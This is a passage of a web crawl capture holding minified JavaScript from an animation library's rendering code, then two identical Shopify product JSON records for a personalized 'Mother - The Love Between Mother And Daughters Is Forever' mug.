rD{scrapeMotionValuesFromProps(t,e,i){return{}}constructor({parent:t,props:e,presenceContext:i,reducedMotionConfig:s,blockInitialAnimation:n,visualState:r},o={}){this.current=null,this.children=new Set,this.isVariantNode=!1,this.isControllingVariants=!1,this.shouldReduceMotion=null,this.values=new Map,this.KeyframeResolver=eC,this.features={},this.valueSubscriptions=new Map,this.prevMotionValues={},this.events={},this.propEventSubscriptions={},this.notifyUpdate=()=>this.notify("Update",this.latestValues),this.render=()=>{this.current&&(this.triggerBuild(),this.renderInstance(this.current,this.renderState,this.props.style,this.projection))},this.renderScheduledAt=0,this.scheduleRender=()=>{let t=W.now();this.renderScheduledAt<t&&(this.renderScheduledAt=t,B.render(this.render,!1,!0))};let{latestValues:a,renderState:l,onUpdate:h}=r;this.onUpdate=h,this.latestValues=a,this.baseTarget={...a},this.initialValues=e.initial?{...a}:{},this.renderState=l,this.parent=t,this.props=e,this.presenceContext=i,this.depth=t?t.depth+1:0,this.reducedMotionConfig=s,this.options=o,this.blockInitialAnimation=!!n,this.isControllingVariants=nG(e),this.isVariantNode=n_(e),this.isVariantNode&&(this.variantChildren=new Set),this.manuallyAnimateOnMount=!!(t&&t.current);let{willChange:u,...d}=this.scrapeMotionValuesFromProps(e,{},this);for(let t in d){let e=d[t];void 0!==a[t]&&tg(e)&&e.set(a[t],!1)}}mount(t){this.current=t,rV.set(t,this),this.projection&&!this.projection.instance&&this.projection.mount(t),this.parent&&this.isVariantNode&&!this.isControllingVariants&&(this.removeFromVariantTree=this.parent.addVariantChild(this)),this.values.forEach((t,e)=>this.bindToMotionValue(e,t)),rS.current||function(){if(rS.current=!0,nQ.B){if(window.matchMedia){let t=window.matchMedia("(prefers-reduced-motion)"),e=()=>rb.current=t.matches;t.addListener(e),e()}else rb.current=!1}}(),this.shouldReduceMotion="never"!==this.reducedMotionConfig&&("always"===this.reducedMotionConfig||rb.current),this.parent&&this.parent.children.add(this),this.update(this.props,this.presenceContext)}unmount(){for(let t in this.projection&&this.projection.unmount(),O(this.notifyUpdate),O(this.render),this.valueSubscriptions.forEach(t=>t()),this.valueSubscriptions.clear(),this.removeFromVariantTree&&this.removeFromVariantTree(),this.parent&&this.parent.children.delete(this),this.events)this.events[t].clear();for(let t in this.features){let e=this.features[t];e&&(e.unmount(),e.isMounted=!1)}this.current=null}bindToMotionValue(t,e){let i;this.valueSubscriptions.has(t)&&this.valueSubscriptions.get(t)();let s=td.has(t);s&&this.onBindTransform&&this.onBindTransform();let n=e.on("change",e=>{this.latestValues[t]=e,this.props.onUpdate&&B.preRender(this.notifyUpdate),s&&this.projection&&(this.projection.isTransformDirty=!0)}),r=e.on("renderRequest",this.scheduleRender);window.MotionCheckAppearSync&&(i=window.MotionCheckAppearSync(this,t,e)),this.valueSubscriptions.set(t,()=>{n(),r(),i&&i(),e.owner&&e.stop()})}sortNodePosition(t){return this.current&&this.sortInstanceNodePosition&&this.type===t.type?this.sortInstanceNodePosition(this.current,t.current):0}updateFeatures(){let t="animation";for(t in n0){let e=n0[t];if(!e)continue;let{isEnabled:i,Feature:s}=e;if(!this.features[t]&&s&&i(this.props)&&(this.features[t]=new s(this)),this.features[t]){let e=this.features[t];e.isMounted?e.update():(e.mount(),e.isMounted=!0)}}}triggerBuild(){this.build(this.renderState,this.latestValues,this.props)}measureViewportBox(){return this.current?this.measureInstanceViewportBox(this.current,this.props):i4()}getStaticValue(t){return this.latestValues[t]}setStaticValue(t,e){this.latestValues[t]=e}update(t,e){(t.transformTemplate||this.props.transformTemplate)&&this.scheduleRender(),this.prevProps=this.props,this.props=t,this.prevPresenceContext=this.presenceContext,this.presenceContext=e;for(let e=0;e<rE.length;e++){let i=rE[e];this.propEventSubscriptions[i]&&(this.propEventSubscriptions[i](),delete this.propEventSubscriptions[i]);let s=t["on"+i];s&&(this.propEventSubscriptions[i]=this.on(i,s))}this.prevMotionValues=function(t,e,i){for(let s in e){let n=e[s],r=i[s];if(tg(n))t.addValue(s,n);else if(tg(r))t.addValue(s,ta(n,{owner:t}));else if(r!==n){if(t.hasValue(s)){let e=t.getValue(s);!0===e.liveStyle?e.jump(n):e.hasAnimated||e.set(n)}else{let e=t.getStaticValue(s);t.addValue(s,ta(void 0!==e?e:n,{owner:t}))}}}for(let s in i)void 0===e[s]&&t.removeValue(s);return e}(this,this.scrapeMotionValuesFromProps(t,this.prevProps,this),this.prevMotionValues),this.handleChildMotionValue&&this.handleChildMotionValue(),this.onUpdate&&this.onUpdate(this)}getProps(){return this.props}getVariant(t){return this.props.variants?this.props.variants[t]:void 0}getDefaultTransition(){return this.props.transition}getTransformPagePoint(){return this.props.transformPagePoint}getClosestVariantNode(){return this.isVariantNode?this:this.parent?this.parent.getClosestVariantNode():void 0}addVariantChild(t){let e=this.getClosestVariantNode();if(e)return e.variantChildren&&e.variantChildren.add(t),()=>e.variantChildren.delete(t)}addValue(t,e){let i=this.values.get(t);e!==i&&(i&&this.removeValue(t),this.bindToMotionValue(t,e),this.values.set(t,e),this.latestValues[t]=e.get())}removeValue(t){this.values.delete(t);let e=this.valueSubscriptions.get(t);e&&(e(),this.valueSubscriptions.delete(t)),delete this.latestValues[t],this.removeValueFromRenderState(t,this.renderState)}hasValue(t){return this.values.has(t)}getValue(t,e){if(this.props.values&&this.props.values[t])return this.props.values[t];let i=this.values.get(t);return void 0===i&&void 0!==e&&(i=ta(null===e?void 0:e,{owner:this}),this.addValue(t,i)),i}readValue(t,e){let i=void 0===this.latestValues[t]&&this.current?this.getBaseTargetFromProps(this.props,t)??this.readValueFromInstance(this.current,t,this.options):this.latestValues[t];return null!=i&&("string"==typeof i&&(ek(i)||tR(i))?i=parseFloat(i):!rM(i)&&t8.test(e)&&(i=el(t,e)),this.setBaseTarget(t,tg(i)?i.get():i)),tg(i)?i.get():i}setBaseTarget(t,e){this.baseTarget[t]=e}getBaseTarget(t){let e;let{initial:i}=this.props;if("string"==typeof i||"object"==typeof i){let s=v(this.props,i,this.presenceContext?.custom);s&&(e=s[t])}if(i&&void 0!==e)return e;let s=this.getBaseTargetFromProps(this.props,t);return void 0===s||tg(s)?void 0!==this.initialValues[t]&&void 0===e?void 0:this.baseTarget[t]:s}on(t,e){return this.events[t]||(this.events[t]=new c),this.events[t].add(e)}notify(t,...e){this.events[t]&&this.events[t].notify(...e)}}class rC extends rD{constructor(){super(...arguments),this.KeyframeResolver=eN}sortInstanceNodePosition(t,e){return 2&t.compareDocumentPosition(e)?1:-1}getBaseTargetFromProps(t,e){return t.style?t.style[e]:void 0}removeValueFromRenderState(t,{vars:e,style:i}){delete e[t],delete i[t]}handleChildMotionValue(){this.childSubscription&&(this.childSubscription(),delete this.childSubscription);let{children:t}=this.props;tg(t)&&(this.childSubscription=t.on("change",t=>{this.current&&(this.current.textContent=`${t}`)}))}}class rk extends rC{constructor(){super(...arguments),this.type="html",this.renderInstance=rv}readValueFromInstance(t,e){if(td.has(e))return ex(t,e);{let i=window.getComputedStyle(t),s=(eL(e)?i.getPropertyValue(e):i[e])||0;return"string"==typeof s?s.trim():s}}measureInstanceViewportBox(t,{transformPagePoint:e}){return sl(t,e)}build(t,e,i){n7(t,e,i.transformTemplate)}scrapeMotionValuesFromProps(t,e,i){return rm(t,e,i)}}class rR extends rC{constructor(){super(...arguments),this.type="svg",this.isSVGTag=!1,this.measureInstanceViewportBox=i4,this.updateDimensions=()=>{this.current&&!this.renderState.dimensions&&rg(this.current,this.renderState)}}getBaseTargetFromProps(t,e){return t[e]}readValueFromInstance(t,e){if(td.has(e)){let t=ea(e);return t&&t.default||0}return e=ry.has(e)?e:ty(e),t.getAttribute(e)}scrapeMotionValuesFromProps(t,e,i){return rw(t,e,i)}onBindTransform(){this.current&&!this.renderState.dimensions&&B.postRender(this.updateDimensions)}build(t,e,i){rh(t,e,this.isSVGTag,i.transformTemplate)}renderInstance(t,e,i,s){rx(t,e,i,s)}mount(t){this.isSVGTag=rd(t.tagName),super.mount(t)}}let rL=function(t){if("undefined"==typeof Proxy)return t;let e=new Map;return new Proxy((...e)=>t(...e),{get:(i,s)=>"create"===s?t:(e.has(s)||e.set(s,t(s)),e.get(s))})}((sV={animation:{Feature:iY},exit:{Feature:iX},inView:{Feature:nX},tap:{Feature:nU},focus:{Feature:nO},hover:{Feature:nB},pan:{Feature:sM},drag:{Feature:sS,ProjectionNode:nj,MeasureLayout:sU},layout:{ProjectionNode:nj,MeasureLayout:sU}},sE=(t,e)=>rr(t)?new rR(e):new rk(e,{allowProjection:t!==sC.Fragment}),function(t,{forwardMotionProps:e}={forwardMotionProps:!1}){return function(t){var e,i;let{preloadedFeatures:s,createVisualElement:n,useRender:r,useVisualState:o,Component:a}=t;function l(t,e){var i,s,l;let h;let u={...(0,sC.useContext)(nK.Q),...t,layoutId:function(t){let{layoutId:e}=t,i=(0,sC.useContext)(sR.L).id;return i&&void 0!==e?i+"-"+e:e}(t)},{isStatic:d}=u,c=function(t){let{initial:e,animate:i}=function(t,e){if(nG(t)){let{initial:e,animate:i}=t;return{initial:!1===e||ij(e)?e:void 0,animate:ij(i)?i:void 0}}return!1!==t.inherit?e:{}}(t,(0,sC.useContext)(nq));return(0,sC.useMemo)(()=>({initial:e,animate:i}),[nZ(e),nZ(i)])}(t),p=o(t,d);if(!d&&nQ.B){s=0,l=0,(0,sC.useContext)(nH).strict;let t=function(t){let{drag:e,layout:i}=n0;if(!e&&!i)return{};let s={...e,...i};return{MeasureLayout:(null==e?void 0:e.isEnabled(t))||(null==i?void 0:i.isEnabled(t))?s.MeasureLayout:void 0,ProjectionNode:s.ProjectionNode}}(u);h=t.MeasureLayout,c.visualElement=function(t,e,i,s,n){let{visualElement:r}=(0,sC.useContext)(nq),o=(0,sC.useContext)(nH),a=(0,sC.useContext)(n5.t),l=(0,sC.useContext)(nK.Q).reducedMotion,h=(0,sC.useRef)(null);s=s||o.renderer,!h.current&&s&&(h.current=s(t,{visualState:e,parent:r,props:i,presenceContext:a,blockInitialAnimation:!!a&&!1===a.initial,reducedMotionConfig:l}));let u=h.current,d=(0,sC.useContext)(sL);u&&!u.projection&&n&&("html"===u.type||"svg"===u.type)&&function(t,e,i,s){let{layoutId:n,layout:r,drag:o,dragConstraints:a,layoutScroll:l,layoutRoot:h}=e;t.projection=new i(t.latestValues,e["data-framer-portal-id"]?void 0:function t(e){if(e)return!1!==e.options.allowProjection?e.projection:t(e.parent)}(t.parent)),t.projection.setOptions({layoutId:n,layout:r,alwaysMeasureLayout:!!o||a&&su(a),visualElement:t,animationType:"string"==typeof r?r:"both",initialPromotionConfig:s,layoutScroll:l,layoutRoot:h})}(h.current,i,n,d);let c=(0,sC.useRef)(!1);(0,sC.useInsertionEffect)(()=>{u&&c.current&&u.update(i,a)});let p=i[tx],m=(0,sC.useRef)(!!p&&!window.MotionHandoffIsComplete?.(p)&&window.MotionHasOptimisedAnimation?.(p));return(0,n2.E)(()=>{u&&(c.current=!0,window.MotionIsMounted=!0,u.updateFeatures(),$.render(u.render),m.current&&u.animationState&&u.animationState.animateChanges())}),(0,sC.useEffect)(()=>{u&&(!m.current&&u.animationState&&u.animationState.animateChanges(),m.current&&(queueMicrotask(()=>{window.MotionHandoffMarkAsComplete?.(p)}),m.current=!1))}),u}(a,p,u,n,t.ProjectionNode)}return(0,sD.jsxs)(nq.Provider,{value:c,children:[h&&c.visualElement?(0,sD.jsx)(h,{visualElement:c.visualElement,...u}):null,r(a,t,(i=c.visualElement,(0,sC.useCallback)(t=>{t&&p.onMount&&p.onMount(t),i&&(t?i.mount(t):i.unmount()),e&&("function"==typeof e?e(t):su(e)&&(e.current=t))},[i])),p,d,c.visualElement)]})}s&&function(t){for(let e in t)n0[e]={...n0[e],...t[e]}}(s),l.displayName="motion.".concat("string"==typeof a?a:"create(".concat(null!==(i=null!==(e=a.displayName)&&void 0!==e?e:a.name)&&void 0!==i?i:"",")"));let h=(0,sC.forwardRef)(l);return h[n1]=a,h}({...rr(t)?rP:rf,preloadedFeatures:sV,useRender:function(t=!1){return(e,i,s,{latestValues:n},r)=>{let o=(rr(e)?function(t,e,i,s){let n=(0,sC.useMemo)(()=>{let i=ru();return rh(i,e,rd(s),t.transformTemplate),{...i.attrs,style:{...i.style}}},[e]);if(t.style){let e={};rt(e,t.style,t),n.style={...e,...n.style}}return n}:function(t,e){let i={},s=function(t,e){let i=t.style||{},s={};return rt(s,i,t),Object.assign(s,function({transformTemplate:t},e){return(0,sC.useMemo)(()=>{let i=n8();return n7(i,e,t),Object.assign({},i.vars,i.style)},[e])}(t,e)),s}(t,e);return t.drag&&!1!==t.dragListener&&(i.draggable=!1,s.userSelect=s.WebkitUserSelect=s.WebkitTouchCallout="none",s.touchAction=!0===t.drag?"none":`pan-${"x"===t.drag?"y":"x"}`),void 0===t.tabIndex&&(t.onTap||t.onTapStart||t.whileTap)&&(i.tabIndex=0),i.style=s,i})(i,n,r,e),a=function(t,e,i){let s={};for(let n in t)("values"!==n||"object"!=typeof t.values)&&(rs(n)||!0===i&&ri(n)||!e&&!ri(n)||t.draggable&&n.startsWith("onDrag"))&&(s[n]=t[n]);return s}(i,"string"==typeof e,t),l=e!==sC.Fragment?{...a,...o,ref:s}:{},{children:h}=i,u=(0,sC.useMemo)(()=>tg(h)?h.get():h,[h]);return(0,sC.createElement)(e,{...l,children:u})}}(e),createVisualElement:sE,Component:t})}))},35258:(t,e,i)=>{i.d(e,{E:()=>n});var s=i(71520);let n=i(60104).B?s.useLayoutEffect:s.useEffect},45542:(t,e,i)=>{i.d(e,{xQ:()=>r});var s=i(71520),n=i(71865);function r(t=!0){let e=(0,s.useContext)(n.t);if(null===e)return[!0,null];let{isPresent:i,onExitComplete:o,register:a}=e,l=(0,s.useId)();(0,s.useEffect)(()=>{if(t)return a(l)},[t]);let h=(0,s.useCallback)(()=>t&&o&&o(l),[l,o,t]);return!i&&o?[!1,h]:[!0]}},60104:(t,e,i)=>{i.d(e,{B:()=>s});let s="undefined"!=typeof window},71865:(t,e,i)=>{i.d(e,{t:()=>s});let s=(0,i(71520).createContext)(null)},86664:(t,e,i)=>{i.d(e,{Q:()=>s});let s=(0,i(71520).createContext)({transformPagePoint:t=>t,isStatic:!1,reducedMotion:"never"})}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://makezbrightgifts.com/products/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii.js
body_size: 556
content:
{"id":7192298422354,"title":"Mother - The Love Between Mother And Daughters Is Forever - Personalized Mug (II)","handle":"mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii","description":"\u003cstyle type=\"text\/css\"\u003e\u003c!--\ntd {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n\u003cp\u003eMake every cup of morning caffeine extra special with a personalized coffee mug!\u003cbr\u003e\u003cbr\u003eThis personalized mug will be the perfect celebratory present to mark your incredible friendship with your besties. Show your sisters\/besties\/brothers, even your pets how much they mean to you with our top-quality personalized gifts for your beloved ones. Just like your relationship, it's beautiful, durable, unique, and priceless. \u003cbr\u003eA useful gift to coffee lovers for a Christmas, Birthday, Valentine's Day, Father’s Day, Mother's Day, Anniversary or Graduation.\u003c\/p\u003e\n\u003ch4\u003e\u003cspan\u003eKey Features\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eMicrowave safe and dishwasher safe with a mild detergent\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eGlossy finish\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eMade for both cold \u0026amp; hot beverages\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eEasy-grip handle\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan\u003eMaterial\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eDurable ceramic\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan\u003eSize\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003e11oz \/ 15oz\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan\u003ePersonalization\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eImages are printed on both sides\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003e\u003c\/span\u003eCustomized the front image with Hairstyles, Skin Colors and Names. The quote side will be fixed on our design. Pick your options to see the preview \u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cem\u003e\u003cstrong\u003e* Please double check your options\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cem\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-11-21T18:48:03-08:00","created_at":"2023-11-14T17:48:49-08:00","vendor":"Makezbright","type":"Mug","tags":["(II)","And","Between","Daughters","Drinkware_Mug","Forever","Is","Love","Mother","Mug","Personalized","The"],"price":2195,"price_min":2195,"price_max":2595,"available":true,"price_varies":true,"compare_at_price":4390,"compare_at_price_min":4390,"compare_at_price_max":5190,"compare_at_price_varies":true,"variants":[{"id":41188383817810,"title":"11 Oz","option1":"11 Oz","option2":null,"option3":null,"sku":"II545 - 11oz","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mother - The Love Between Mother And Daughters Is Forever - Personalized Mug (II) - 11 Oz","public_title":"11 Oz","options":["11 Oz"],"price":2195,"weight":1361,"compare_at_price":4390,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41188383850578,"title":"15 Oz","option1":"15 Oz","option2":null,"option3":null,"sku":"II545 - 15oz","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mother - The Love Between Mother And Daughters Is Forever - Personalized Mug (II) - 15 Oz","public_title":"15 Oz","options":["15 Oz"],"price":2595,"weight":1361,"compare_at_price":5190,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-617196.jpg?v=1718950752","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-996168.jpg?v=1718950752"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440","options":[{"name":"Size","position":1,"values":["11 Oz","15 Oz"]}],"url":"\/products\/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii","media":[{"alt":"Mother - The Love Between Mother And Daughters Is Forever - Personalized Mug (II) - Makezbright Gifts","id":23884568756306,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440","width":1200},{"alt":"Mother - The Love Between Mother And Daughters Is Forever - Personalized Mug (II) - Makezbright Gifts","id":23884568789074,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-617196.jpg?v=1718950752"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-617196.jpg?v=1718950752","width":1200},{"alt":"Mother - The Love Between Mother And Daughters Is Forever - Personalized Mug (II) - Makezbright Gifts","id":23884568821842,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-996168.jpg?v=1718950752"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-996168.jpg?v=1718950752","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://makezbrightgifts.com/products/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii.js
body_size: 1165
content:
{"id":7192298422354,"title":"Mother - The Love Between Mother And Daughters Is Forever - Personalized Mug (II)","handle":"mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii","description":"\u003cstyle type=\"text\/css\"\u003e\u003c!--\ntd {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n\u003cp\u003eMake every cup of morning caffeine extra special with a personalized coffee mug!\u003cbr\u003e\u003cbr\u003eThis personalized mug will be the perfect celebratory present to mark your incredible friendship with your besties. Show your sisters\/besties\/brothers, even your pets how much they mean to you with our top-quality personalized gifts for your beloved ones. Just like your relationship, it's beautiful, durable, unique, and priceless. \u003cbr\u003eA useful gift to coffee lovers for a Christmas, Birthday, Valentine's Day, Father’s Day, Mother's Day, Anniversary or Graduation.\u003c\/p\u003e\n\u003ch4\u003e\u003cspan\u003eKey Features\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eMicrowave safe and dishwasher safe with a mild detergent\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eGlossy finish\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eMade for both cold \u0026amp; hot beverages\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eEasy-grip handle\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan\u003eMaterial\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eDurable ceramic\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan\u003eSize\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003e11oz \/ 15oz\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan\u003ePersonalization\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eImages are printed on both sides\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003e\u003c\/span\u003eCustomized the front image with Hairstyles, Skin Colors and Names. The quote side will be fixed on our design. Pick your options to see the preview \u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cem\u003e\u003cstrong\u003e* Please double check your options\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cem\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-11-21T18:48:03-08:00","created_at":"2023-11-14T17:48:49-08:00","vendor":"Makezbright","type":"Mug","tags":["(II)","And","Between","Daughters","Drinkware_Mug","Forever","Is","Love","Mother","Mug","Personalized","The"],"price":2195,"price_min":2195,"price_max":2595,"available":true,"price_varies":true,"compare_at_price":4390,"compare_at_price_min":4390,"compare_at_price_max":5190,"compare_at_price_varies":true,"variants":[{"id":41188383817810,"title":"11 Oz","option1":"11 Oz","option2":null,"option3":null,"sku":"II545 - 11oz","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mother - The Love Between Mother And Daughters Is Forever - Personalized Mug (II) - 11 Oz","public_title":"11 Oz","options":["11 Oz"],"price":2195,"weight":1361,"compare_at_price":4390,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41188383850578,"title":"15 Oz","option1":"15 Oz","option2":null,"option3":null,"sku":"II545 - 15oz","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mother - The Love Between Mother And Daughters Is Forever - Personalized Mug (II) - 15 Oz","public_title":"15 Oz","options":["15 Oz"],"price":2595,"weight":1361,"compare_at_price":5190,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-617196.jpg?v=1718950752","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-996168.jpg?v=1718950752"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440","options":[{"name":"Size","position":1,"values":["11 Oz","15 Oz"]}],"url":"\/products\/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii","media":[{"alt":"Mother - The Love Between Mother And Daughters Is Forever - Personalized Mug (II) - Makezbright Gifts","id":23884568756306,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440","width":1200},{"alt":"Mother - The Love Between Mother And Daughters Is Forever - Personalized Mug (II) - Makezbright Gifts","id":23884568789074,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-617196.jpg?v=1718950752"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-617196.jpg?v=1718950752","width":1200},{"alt":"Mother - The Love Between Mother And Daughters Is Forever - Personalized Mug (II) - Makezbright Gifts","id":23884568821842,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-996168.jpg?v=1718950752"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-996168.jpg?v=1718950752","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/mf-infinite-scroll-v2.js
body_size: 18392
content:
